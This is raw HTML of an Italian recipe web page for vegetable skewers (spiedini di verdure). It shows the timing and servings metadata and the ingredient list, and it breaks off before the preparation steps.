                <button class="c-search__btn-open-modal" type="button" onclick="if(isMobileFlag){trackLink('ricercamobile.click');}">
                  <svg class="icocuc1-search"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-search"></use></svg>
                </button>
              </li>
            </ul>
          </div>
 
        </div>
        <!-- .c-header__inner -->
      </div>
      <!-- .c-wrapper-* -->
    </div>
    <!-- .c-header__row -->
	
  </header>


<div id="fb-root"></div>


<script>
  /* All Facebook functions should be included 
     in this function, or at least initiated from here */
  window.fbAsyncInit = function() {
    FB.init({
        appId:'153573344718948', 
        cookie:true, 
        status:true, 
        xfbml:true,
        version:'v2.0' });

  };
  (function() {
    var e = document.createElement('script'); e.async = true;
    e.src = document.location.protocol +
      '//connect.facebook.net/it_IT/sdk.js';
    document.getElementById('fb-root').appendChild(e);
  }());
</script>

<style type="text/css"> 
    .messageBox {position:fixed; background-color:#FFF;  z-index:1002; -webkit-box-shadow: 0px 0px 22px 0px rgba(0, 0, 0, 1);
                -moz-box-shadow:    0px 0px 22px 0px rgba(0, 0, 0, 1);
                box-shadow:         0px 0px 22px 0px rgba(0, 0, 0, 1); display:none; padding-bottom: 10px;max-width:320px;}
    #messageContent {text-align:center; width:310px; margin:0 auto; position:relative; font-family: 'Source Sans Pro', sans-serif; font-size:16px; line-height:20px; color:#666; padding-top:29px}
</style>
<div id="messageBox" class="messageBox">
    <div id="messageContent"></div>
    <div class="annullaM" id="undoBtn" onclick="closeBox();">OK</div>
</div>
 
<div id="zaux-content-outer">
	<div class="c-wrapper--w1 c-area--bg-white1 clearfix">
	
		<!-- /* Search modal */-->
		
  <div class="c-search__outer ">
	<div class="c-search  c-search--modal-only " data-suggestions-url="/bin/edidomus/extsearchindexer?op=suggest&f=rich&num=10&t=cda" data-js-component="Search">
          <div class="c-search__backdrop" aria-hidden="true"></div>
      
          <div class="c-search__inner">      
            <form method="GET" action="/ricerca.html" class="c-search__form c-form--style-big">
              
              <svg class="c-search__ico-search icocuc1-search d-none d-md-block" aria-hidden="true">
              	<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-search"></use>
              </svg>
      
              <div class="c-form__field-text">
                <label class="c-form__field-wrapper form-group">
                  <span class="c-form__field-label sr-only">
                    Cerca nei contenuti del sito
                  </span>
                  <!-- .c-form__field-label -->
                  <input type="search" name="param" autocomplete="off" aria-label="Cerca nei contenuti del sito" placeholder="Cerca ricetta, ingrediente, tipo cottura etc&mldr;" class="form-control"/>
                </label>
                <!-- .c-form__field-wrapper -->
              </div>
              <!-- .c-form__field-text -->
      
              <button type="button" class="c-search__btn-reset">
                <span class="sr-only">
                  Cancella
                </span>
                <svg class="icocuc1-cross" aria-hidden="true">
                	<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-cross"></use>
                </svg>
              </button>
              
              <input name="full" type="hidden"/>
              <input name="_charset_" type="hidden" value="UTF-8"/>

            </form>
            <!-- .c-search__form -->
      
          </div>
          <!-- .c-search__inner -->
      
          <button type="button" class="c-search__btn-close-modal">
            <span class="sr-only">
              Chiudi ricerca
            </span>
            <svg class="icocuc1-arrow1 d-inline d-md-none" aria-hidden="true">
            	<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow1"></use>
            </svg>
            <svg class="icocuc1-cross d-none d-md-inline" aria-hidden="true">
            	<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-cross"></use>
            </svg>
          </button>
          <!-- .c-search__btn-close-modal-->
      
        </div>
        <!-- .c-search -->
      
    	<div class="c-search__skeleton--field1" aria-hidden="true"></div>
     
	</div>
<!-- .c-search__outer -->


  

	
		
		

    <nav class="c-nav3 c-area--bg-grey3 px-f20 py-f10 d-none d-md-block ">
        <ul class="list-unstyled d-flex justify-content-center">
            
                <li class="c-nav3__item">
                    <a href="/ricette/">
                        Ricette
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="/cucina/">
                        Cucina
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="/bere/">
                        Bere
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="/attualita/">
                        Attualità
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="https://www.cucchiaio.it/dolci-da-fare-a-casa/">
                        Dolci da fare a casa
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="https://www.cucchiaio.it/idee-per-cena/?comeFrom=idee-per-cena">
                        Idee per la cena
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="https://www.cucchiaio.it/video-ricette/">
                        Video
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="https://www.cucchiaio.it/ricette-con-philadelphia/" style="color:#ec5a2b">
                        Ricette con Philadelphia
                    </a>
                </li>
            
        </ul>
    </nav>
    <!-- .c-nav3 -->


<script type="text/javascript">
var defaultAvatar = "\/etc\/designs\/cucchiaio20\/img\/profile\/no_image.jpg";		
</script>
		
		
        


	




	

	
	<nav class="c-breadcrumbs mx-f20  mb-md-f15 mb-f5 pt-md-f15 pt-f5 " aria-label="Percorso di navigazione">
		<ul>
	    	<li class="c-breadcrumbs__item Home">
	        	<a href="/">Home</a>
	        	
	        </li>
<li class="c-breadcrumbs__item Ricette">
	        	<a href="/ricette/">Ricette</a>
	        	
	        </li>
<li class="c-breadcrumbs__item Contorni">
	        	<a href="/ricette/portate_contorni~3/">Contorni</a>
	        	<script type="text/javascript">var wtSubAreaTax="CONTORNI";</script>
	        </li>

		</ul>
	</nav>
	<!-- .c-breadcrumbs -->





        
        
		




	


   <form id="logoutForm" action="/content/cucchiaio/it/home.html.login/j_logout" method="post">
    <input type="hidden" name=":operation" value="nop"/>
    <input type="hidden" name=":redirect" value="/ricetta/spiedini-di-verdure/"/>
   </form>
<script type="text/javascript">  

     var pathLogin="/bin/edidomus/servlet/oauthredirect.cucchiaio.login.it.false.0.servlet?redirectTo=/ricetta/spiedini-di-verdure/";

    
</script>	
	
		

  
    
<nav class="c-nav4 c-nav4--h-34 c-nav4--style3 mx-f20 mb-f10 mb-md-f20">
  <div class="c-nav4__inner">
    <div class="c-nav4__content collapse" id="pageTopTags" aria-expanded="false" role="navigation" style="">
      <a href='/ricette/ingredienti_verdure~1/' class='c-badge'>Verdure</a>
    
      <a href='/ricette/verdure_zucchine~1/' class='c-badge'>Zucchine</a>
    
      <a href='/ricette/verdure_peperoni~1/' class='c-badge'>Peperoni</a>
    
      <a href='/ricette/verdure_pomodori~1/' class='c-badge'>Pomodori</a>
    
      <a href='/ricette/portate_contorni~3/' class='c-badge'>Contorni</a>
    
      <a href='/ricette/cotture_al-forno~1/' class='c-badge'>Al Forno</a>
    
      <a href='/cucina/facili/' class='c-badge'>Facili</a>
    
      <a href='/cucina/ricette-vegetariane/' class='c-badge'>Ricette Vegetariane</a>
    
      <a href='/cucina/ricorrenze/' class='c-badge'>Ricorrenze</a>
    
      <a href='/cucina/ricorrenze/cene-tra-amici/' class='c-badge'>Cene tra amici</a>
    
      <a href='/cucina/ricorrenze/in-famiglia/' class='c-badge'>In famiglia</a>
    </div>
    <!-- .c-nav4__content  -->
    <a role="button" class="c-nav4__btn-open collapsed" data-toggle="collapse" href="#pageTopTags" aria-expanded="false" aria-controls="pageTopTags">
      <span class="c-nav4__btn-open-label">Altro</span>
      <svg class="icocuc1-arrow2">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow2"></use>
      </svg>
    </a>
  </div>
  <!-- .c-nav4__inner -->
</nav>

<script>
	var showTags = true;
    if(showTags){
    	selligentTagParam = "<a href=\x27\/ricette\/ingredienti_verdure~1\/\x27 class=\x27c\u002Dbadge\x27>Verdure<\/a>,<a href=\x27\/ricette\/verdure_zucchine~1\/\x27 class=\x27c\u002Dbadge\x27>Zucchine<\/a>,<a href=\x27\/ricette\/verdure_peperoni~1\/\x27 class=\x27c\u002Dbadge\x27>Peperoni<\/a>,<a href=\x27\/ricette\/verdure_pomodori~1\/\x27 class=\x27c\u002Dbadge\x27>Pomodori<\/a>,<a href=\x27\/ricette\/portate_contorni~3\/\x27 class=\x27c\u002Dbadge\x27>Contorni<\/a>,<a href=\x27\/ricette\/cotture_al\u002Dforno~1\/\x27 class=\x27c\u002Dbadge\x27>Al Forno<\/a>,<a href=\x27\/cucina\/facili\/\x27 class=\x27c\u002Dbadge\x27>Facili<\/a>,<a href=\x27\/cucina\/ricette\u002Dvegetariane\/\x27 class=\x27c\u002Dbadge\x27>Ricette Vegetariane<\/a>,<a href=\x27\/cucina\/ricorrenze\/\x27 class=\x27c\u002Dbadge\x27>Ricorrenze<\/a>,<a href=\x27\/cucina\/ricorrenze\/cene\u002Dtra\u002Damici\/\x27 class=\x27c\u002Dbadge\x27>Cene tra amici<\/a>,<a href=\x27\/cucina\/ricorrenze\/in\u002Dfamiglia\/\x27 class=\x27c\u002Dbadge\x27>In famiglia<\/a>";
    }
</script>
  
  





<div class="row mx-0">
	
  	<div class="col-md-12 mb-f20">
       	<div class="c-typo1--style2 ">
           	<h1>
           		Spiedini di verdure
               	
           	</h1>
    	</div>
	</div>
		
	
   			
</div>
	



  
    
  <div class="mx-f20 border-top border-bottom py-f20 mb-f20 mb-xs-f10 mb-sm-f10 pb-xs-f20 pb-sm-f20">
    <div class="row">
      <div class="c-list2--type1 col-6 col-md-4 text-center text-md-left">
        <dl class="d-md-flex align-items-baseline">
		
		 

			     <dt class="c-list2__label1 d-block d-md-inline text-uppercase pr-f10">
			       Preparazione
			     </dt>
			     <dd class="c-list2__label2 d-block d-md-inline mb-0">
			       15 min
			     </dd>
			
        </dl>
      </div>

      <div class="c-list2--type1 col-6 col-md-4 text-center text-md-left">
        <dl class="d-md-flex align-items-baseline">
		
          <dt class="c-list2__label1 d-block d-md-inline text-uppercase pr-f10">
            ricetta
          </dt>
          <dd class="c-list2__label2 d-block d-md-inline mb-0">
            facile
          </dd>
		  
		  
        </dl>
      </div>

      <div class="col-md-4 d-md-flex justify-content-end">
        <span id="zaux-pos-placeholder-rate--desktop" aria-hidden="true"></span>
        <div data-move-on-desktop-to="#zaux-pos-placeholder-rate--desktop" data-move-on-mobile-to="#zaux-pos-placeholder-rate--mobile">
          <div><div class="c-rate" data-vote data-vote-url="media/data/vote_result.json" data-js-component="Rate">
  <div class="c-rate__inner d-flex align-items-center">
    <div class="pr-f15">
      <span class="c-rate__label1 text-lowercase">
        VOTO MEDIO
      </span>
    </div>

    <div class="pr-f15">
      <svg id="star1-empty" class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
      </svg>
      <svg id="star1-fill" class="c-rate__star--fill icocuc1-starfill" aria-hidden="true" style="display:none">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starfill"></use>
      </svg>
      <svg id="star2-empty" class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
      </svg>
      <svg id="star2-fill" class="c-rate__star--fill icocuc1-starfill" aria-hidden="true" style="display:none">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starfill"></use>
      </svg>
      <svg id="star3-empty" class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
      </svg>
      <svg id="star3-fill" class="c-rate__star--fill icocuc1-starfill" aria-hidden="true" style="display:none">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starfill"></use>
      </svg>
      <svg id="star4-empty" class="c-rate__star--empty icocuc1-starempty" aria-hiddeicocuc1-starfill="true">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
      </svg>
      <svg id="star4-fill" class="c-rate__star--fill icocuc1-starfill" aria-hidden="true" style="display:none">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starfill"></use>
      </svg>
      <svg id="star5-empty" class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
      </svg>
      <svg id="star5-fill" class="c-rate__star--fill icocuc1-starfill" aria-hidden="true" style="display:none">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starfill"></use>
      </svg>
    </div>

    <div class="c-rate__popover-thankyou" data-html="true" data-placement="top" data-trigger="manual" data-custom-class="c-popover--style1 c-rate__popover-instance-thankyou">
      <div class="c-rate__popover-vote" data-html="true" data-placement="top" data-custom-class="c-popover--style1 c-rate__popover-instance-vote">
        <button type="button" id="vote-button" style="display:none" class="
            c-btn
            c-rate__btn-vote
            c-btn--style1
            w-auto
            c-btn--round1 c-btn--mini
            --theme-flat-grey3
          ">
          <span class="c-btn__inner">
            <span class="c-btn__label"> VOTA </span>
          </span>
        </button>
        <!-- .c-btn -->
      </div>
      <!-- .c-rate__popover-vote -->
    </div>
    <!-- .c-rate__popover-thankyou -->

    <div class="d-none" aria-hidden="true">
      <div class="c-rate__popover-vote-content text-center">
        <h6>Quanto ti &egrave; piaciuta?</h6>

        <div class="pt-f10">
          <button type="button" onclick="saveVote(1, this)">
            <svg class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
              <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
            </svg>
          </button>
          <button type="button" onclick="saveVote(2, this)">
            <svg class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
              <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
            </svg>
          </button>
          <button type="button" onclick="saveVote(3, this)">
            <svg class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
              <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
            </svg>
          </button>
          <button type="button" onclick="saveVote(4, this)">
            <svg class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
              <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
            </svg>
          </button>
          <button type="button" onclick="saveVote(5, this)">
            <svg class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
              <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
            </svg>
          </button>
        </div>
      </div>
      <!-- .c-rate__popover-vote-content -->

      <div class="c-rate__popover-thankyou-content text-center">
        <h6>Grazie per il tuo voto!</h6>
      </div>
      <!-- .c-rate__popover-thankyou-content -->
    </div>
  </div>
</div>
<!-- .c-rate --></div>
        </div>
      </div>
    </div>
    <!-- .row -->
  </div>


  
  



<div class="mb-f20">
	</div>
    	<div class="d-block d-lg-none">
      		<div class="overflow-hidden mw-100 ">
            	
	  	

	
	
		
		
		<div data-track-index="0" data-adv-format="MastheadTop" class="track-adv d-lg-none mb-f30 mx-auto text-center "><div id="advM_MastheadTop"></div></div>
	


	</div>
</div>
  
<div class="row mx-0">

  
  <div class="col-md-8 mb-f20">
    <div class="c-typo1--body1 --theme-light3--text-links-interact-orange2">
      
  
    

<p></p>

  
  


    </div>    
    <div class="d-flex justify-content-center d-md-none pt-f20">
    	<span id="zaux-pos-placeholder-rate--mobile" aria-hidden="true"></span>
    </div>          
  </div>
  
  
  <div class="d-none d-md-block col-md-4 mb-f10">
  	

<span id="zaux-pos-placeholder-shareinpage--desktop" aria-hidden="true"></span>
	<div data-move-on-desktop-to="#zaux-pos-placeholder-shareinpage--desktop" data-move-on-mobile-to="#zaux-pos-placeholder-shareinpage--mobile">
    	<div class="c-sharebox c-sharebox--inpage " data-js-component="ShareBox">
        	<div class="c-sharebox__btns-wrapper justify-content-center justify-content-md-end " data-title="Spiedini di verdure" data-url="https://www.cucchiaio.it/ricetta/spiedini-di-verdure/">
            	<div class="c-sharebox__btn--facebook" role="button" title="Condividi su Facebook">
                	<svg class="icocuc1-socialfacebook" aria-hidden="true">
              			<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialfacebook"></use>
            		</svg>
                </div>
       			<div class="c-sharebox__btn--twitter" role="button" title="Condividi su Twitter">
            		<svg class="icocuc1-socialtwitter" aria-hidden="true">
              			<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialtwitter"></use>
            		</svg>
               	</div>
                <div class="c-sharebox__btn--whatsapp" role="button" title="Condividi su WhatsApp">
                	<svg class="icocuc1-socialwhatsapp" aria-hidden="true">
              			<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialwhatsapp"></use>
            		</svg>
              	</div>
                <div class="c-sharebox__btn--pinterest" role="button" title="Condividi su Pinterest">
                	<svg class="icocuc1-socialpinterest" aria-hidden="true">
              			<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialpinterest"></use>
            		</svg>
                </div>
				<!-- // UNCOMMENT TO SHOW 'comments' ICON
                <a href="#fb-comments" class="c-sharebox__btn--discussion" role="button" title="Vedi commenti">
                	<svg class="icocuc1-discussion" aria-hidden="true">
              			<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-discussion"></use>
            		</svg>
                </a>
                -->
             </div>
            <!-- .c-sharebox__btns-wrapper -->
     	</div>
     	<!-- .c-sharebox -->
	</div>


  </div>
  
</div>

<div class="c-browserecipe" data-js-component="BrowseRecipe">
    <div class="c-browserecipe__modal modal fade d-md-none" id="modalBrowserRecipe" data-backdrop="false" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">

                <div class="c-browserecipe__head modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Chiudi">
                  <svg class="c-browserecipe__ico-close icocuc1-cross2" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-cross2"></use></svg>
                </button>
                </div>
                <!-- .c-browserecipe__head -->

                <div class="modal-body">
                    
                    <div class="c-browserecipe__slider c-slider js-component--skip" data-config='{"autoHeight":false,"speed":400,"loop":true,"freeMode":false,"centeredSlides":false,"slidesPerView":1,"spaceBetween":0,"navigation":{"nextEl":"[class*=\"__btn--next\"]","prevEl":"[class*=\"__btn--prev\"]"},"pagination":{"clickable":true,"type":"fraction","el":"[class*=\"__pagination\"]"}}' data-js-component="Slider">
                        <div class="c-slider__wrapper">
                            <div class="c-slider__instance swiper">

                                <div class="swiper-wrapper">
                                </div>
                                <!-- .swiper-wrapper -->

                                <div class="c-slider__btn--prev">
                                    <svg class="c-slider__btn-ico icocuc1-arrow5 zaux-transform-rotatez-180-origin-cc" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow5"></use></svg>
                                </div>
                                <!-- .c-slider__btn-* -->

                                <div class="c-slider__btn--next">
                                    <svg class="c-slider__btn-ico icocuc1-arrow5" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow5"></use></svg>
                                </div>
                                <!-- .c-slider__btn-* -->

                                <div class="c-slider__pagination text-center"></div>

                            </div>
                            <!-- .c-slider__instance -->
                        </div>
                        <!-- .c-slider__wrapper -->
                    </div>
                    <!-- .c-slider -->

                    <button type="button" class="c-browserecipe__btn-next" aria-label="Successivo">
                  <span class="c-browserecipe__btn-next-label">Next</span>
                  <svg class="c-browserecipe__ico-next icocuc1-arrow1" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow1"></use></svg>
                </button>
                </div>
                <!-- .modal-body -->

            </div>
            <!-- .modal-content -->
        </div>
        <!-- .modal-dialog -->
    </div>
    <!-- .c-browserecipe__modal -->

</div>
<!-- .c-browserecipe -->

<div class="c-recipe">


	<!-- vertical image only for slider -->
	
    

	

	<!-- /* header par */ -->
	<div class="c-recipe__image mx-f20 mb-f15 mb-md-f20">
	    <div class="c-recipe__image-inner">
	    	
	    	
	    	
			<div class="image_single image parbase section">






    <div data-browserecipe-slide-ref="1.1">


<picture class="c-img c-img--fluid ">


	<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/header-par/image-single.img.jpg/1429102154415.jpg?im=Resize=(374),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/header-par/image-single.img.jpg/1429102154415.jpg?im=Resize=(748) 2x"/>
	<source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/header-par/image-single.img.jpg/1429102154415.jpg?im=Resize=(984),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/header-par/image-single.img.jpg/1429102154415.jpg?im=Resize=(1968) 2x"/>
	<source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/header-par/image-single.img.jpg/1429102154415.jpg?im=Resize=(984),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/header-par/image-single.img.jpg/1429102154415.jpg?im=Resize=(1968) 2x"/>


	
			
	<img src="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/_jcr_content/header-par/image-single.img.jpg/1429102154415.jpg" width="100%" height="100%" title="Spiedini di verdure ricetta" alt="Spiedini di verdure ricetta" class=" "/>		
</picture>


   	</div>




</div>



			<div class="w-100 text-center d-block d-md-none" data-toggle="modal" data-target="#modalBrowserRecipe">
	        	<button type="button" class="c-btn c-btn--style1 --theme-flat-black1 w-100" onclick="trackBrowseRecipe()">
	                <span class="c-btn__inner border-0">                  
	                    <span class="c-btn__label ">
	                      Sfoglia la Ricetta                      
	                    </span>
	                </span>
	       		</button>
	            <!-- .c-btn -->
	     	</div>
	     	
	     	<button id="addricetta" type="button" class="c-recipe__btn-favorite-toggle">
	        	<svg id="ico-empty" class="c-recipe__ico icocuc1-mark">
	             	<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark"></use>
	            </svg>
	            <svg id="ico-fill" class="c-recipe__ico icocuc1-markfill" style="display:none">
	             	<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-markfill"></use>
	            </svg>
	            <span class="sr-only">Aggiungi ai preferiti</span>
	        </button>
	        
	        <div class="text-center d-flex flex-column justify-content-center d-block d-md-none pt-f20 pb-f25">    
	        	<div class="c-typo1--micro1 mb-f10">
	            	<span class="p text-uppercase zaux-color--grey4">
	                	Condividi
	                </span>
	          	</div>            
	            <span id="zaux-pos-placeholder-shareinpage--mobile" aria-hidden="true"></span>
	       	</div>
	        
	        <!--/* collection cta */ -->
			



	
	
	    <div id="collection-cta-desktop" class="c-cta1 c-cta1--layout1 mx-auto mb-f30 mb-md-0" style="display: none" onclick="trackLink('CUC_collection_desk.click')">
	        <a href="#" class="c-cta1__inner d-block py-f15 px-f20 pr-f40 --theme-dark1 c-area--bg-red1">
	            <span id="cta_desktop_prefix" class="p"></span>
	            <span id="cta_desktop_text" class="p"></span>
	            <svg class="c-cta1__ico icocuc1-arrow1"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow1"></use></svg>
	        </a>
	    </div>
	



  
  
   
    <a id="cta-link-0" href="/fotogallery/ricette-per-combattere-il-caldo.9/" style="display: none" onclick="trackLink('CUC_collection_mob.click')">
      <span id="cta-title-0" class="p">
        Ricette per combattere il caldo
      </span>
    </a>
    
  

  


<script>
    var maxLenght = 50;
    var numItems = 1;
    var random = Math.floor(Math.random() * (numItems));

    //get random CTA data
    var ctaToShow = $("#cta-link-" + random);
    var ctaTitleToShow = $("#cta-title-" + random).text();
    var ctaUrlToShow = ctaToShow.attr("href");
    if ((ctaTitleToShow.length + 0) > maxLenght) {
        ctaTitleToShow = ctaTitleToShow.trim().substring(0, maxLenght).split(" ").slice(0, -1).join(" ") + "...";
    }

    if(ctaUrlToShow!=null && ctaUrlToShow!="" && ctaTitleToShow!=null && ctaTitleToShow!="" ){
        var desktopCta = $("#collection-cta-desktop");
        desktopCta.find("a").attr("href",ctaUrlToShow);
        desktopCta.find("#cta_desktop_text").text(ctaTitleToShow);
        desktopCta.find("#cta_desktop_prefix").text("");
        desktopCta.show();
    }
</script>

  	
	        	     	
		</div>
	</div>
	
	<!--/* sponsor box */ -->
	<div>


    
    
<div class="c-overlay__target">
    

</div>
    </div>

	<div class="mb-f20">
    	<div class="d-none d-lg-block">
            <div class="overflow-hidden mw-100 w-100">
              
			  

	
	
		
		<div data-track-index="0" data-adv-format="MastheadTop" class="track-adv d-none d-md-block mb-f30 mx-auto text-center " data-time="5000"><div id="adv_MastheadTop"></div></div>
		
	


			</div>
		</div>
    </div>
    
    
	<!--div data-sly-resource="adSense1_mobile" data-sly-unwrap="true"></div-->
    
	
	<div class="mx-f20 mb-f20">
	  <div class="row">
	  
	    
	    <div class="col-md-4 order-md-2">
	      

    
        



    <div data-browserecipe-slide-ref="1.2">
        <div class="c-recipe__list1 mb-f20">

            <dl class="d-flex justify-content-md-between border-bottom py-f15">
                <dt class="w-60 w-md-auto pr-f15">Esecuzione</dt>
                <dd class="w-40 w-md-auto text-md-right text-uppercase">facile</dd>
            </dl>

            <dl class="d-flex justify-content-md-between border-bottom py-f15">
                <dt class="w-60 w-md-auto pr-f15">Tempo Preparazione</dt>
                <dd class="w-40 w-md-auto text-md-right">15 min</dd>
            </dl>

            <dl class="d-flex justify-content-md-between border-bottom py-f15">
                <dt class="w-60 w-md-auto pr-f15">Tempo Cottura</dt>
                <dd class="w-40 w-md-auto text-md-right">
                    30 min
                </dd>
            </dl>

            

            

            

            

            <dl class="d-flex justify-content-md-between border-bottom py-f15">
                <dt class="w-60 w-md-auto pr-f15">Luogo di riposo</dt>
                <dd class="w-40 w-md-auto text-md-right text-uppercase">a temperatura ambiente</dd>
            </dl>

            

            <dl class="d-flex justify-content-md-between border-bottom py-f15">
                <dt class="w-60 w-md-auto pr-f15">Tempo di riposo</dt>
                <dd class="w-40 w-md-auto text-md-right">
                    15 min
                </dd>
            </dl>

            

            <dl class="d-flex justify-content-md-between border-bottom py-f15">
                <dt class="w-60 w-md-auto pr-f15">Porzioni</dt>
                <dd class="w-40 w-md-auto text-md-right">
                    4 - 6 
                </dd>
            </dl>

            

            

            

            

            
        </div>
        <!-- .c-recipe__list1 -->
    </div>
    
    


	    </div>
	
	    
	    <div class="col-md-8">
	      

	
		


<script type="text/javascript">
	selligentIngrParam = "zucchine,cipolle rosse,pomodori,peperoni rossi,peperoni gialli,funghi champignon,rosmarino,olio extravergine di oliva,sale Maldon,pepe,origano,succo di limone";
</script>
<div data-browserecipe-slide-ref="2">
	<div>
	    <div class="row">
	        <div class="col-12 c-typo1--body1 --theme-light3--text-links-interact-orange2 mb-f5">
	            <h4 class="text-uppercase">Ingredienti</h4>
	        </div>
	        <!-- .col-* -->
	
	        <!-- Ingredients row start -->
	        <div class="col-md-6">
	            <div class="c-recipe__list2 c-typo1--body1 --theme-light3--text-links-interact-orange2">
	                <ul>
	                	
	                		<p class="title-group">PER GLI SPIEDINI:</p>
	                	
	                	
	                
	                	
	                	
	                		<li>1 zucchina</li>
	                	
	                
	                	
	                	
	                		<li> 1 cipolla rossa</li>
	                	
	                
	                	
	                	
	                		<li> 250 g circa di pomodori ciliegini</li>
	                	
	                
	                	
	                	
	                		<li> 1 peperone rosso</li>
	                	
	                
	                	
	                	
	                		<li> 1 peperone giallo</li>
	                	
	                
	                	
	                	
	                		<li> 8 funghi champignon</li>
	                	
	                </ul>
	            </div>
	            <!-- .c-recipe__list2 -->
	        </div>
	        <!-- .col-* -->
	
	        <div class="col-md-6 col-md-f40">
	            <div class="c-recipe__list2 c-typo1--body1 --theme-light3--text-links-interact-orange2">
	                <ul>
	                    
	                	
	                		<li> 8 steli lunghi di rosmarino</li>
	                	
	                
	                    
	                		<p class="title-group">PER CONDIRE:</p>
	                	
	                	
	                
	                    
	                	
	                		<li>olio extravergine di oliva</li>
	                	
	                
	                    
	                	
	                		<li> sale maldon</li>
	                	
	                
	                    
	                	
	                		<li> <a href="http://wiki.cucchiaio.it/wiki/pepe/" target="_blank">pepe</a></li>
	                	
	                
	                    
	                	
	                		<li> <a href="http://wiki.cucchiaio.it/wiki/origano/" target="_blank">origano</a> secco</li>
	                	
	                
	                    
	                	
	                		<li> succo di <a href="http://wiki.cucchiaio.it/wiki/limone/" target="_blank">limone</a> a piacere</li>
	                	
	                </ul>
	            </div>
	            <!-- .c-recipe__list2 -->
	        </div>
	        <!-- .col-* -->
	        <!-- Ingredients row end -->
	
	        <div class="col-12">
	            <hr class="c-vspace d-none d-md-block invisible pt-f20" aria-hidden="true" role="presentation"/>
                <hr class="c-vspace d-md-block invisible pt-f25 pt-md-f20" aria-hidden="true" role="presentation"/>
	
	            <div class="c-recipe__list3 --theme-light3--text-links-interact-orange2 font-weight-bold pl-f25 c-browserecipe--hidden">
	                <ul class="row">
	                    <li class="col-md-6">
	                        <a id="savelist" href="javascript:void(0)" class="c-recipe__btn-shoppinglist-save">
	              				Salva nella lista della spesa
	            			</a>
	                    </li>
	                    <li class="col-md-6">
	                        <a id="gotolist" href="javascript:void(0)"> Vai alla lista della spesa </a>
	                    </li>
	                </ul>
	            </div>
	            <!-- .c-recipe__list3 -->
	        </div>
	        <!-- .col-* -->
	    </div>
